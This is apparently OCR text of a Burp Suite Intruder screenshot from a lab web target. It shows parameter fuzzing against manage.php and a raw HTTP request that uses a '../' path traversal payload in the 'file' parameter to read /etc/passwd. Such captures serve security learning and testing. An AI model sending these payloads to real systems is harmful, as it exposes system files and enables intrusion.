 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
70 file 200 3996
0 200 1643
1 index 200 1643
2 config 200 1643
3 lang 200 1643
4 login 200 1643
5 admin 200 1643
6 manage 200 1643
7 ad 200 1643
8 db 200 1643
9 users 200 1643
10 user 200 1643
11 manager 200 1643
12 member 200 1643
13 members 200 1643
Request Response
Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.243.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=tgahu75pef7oge1t16j9r6ji7b
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13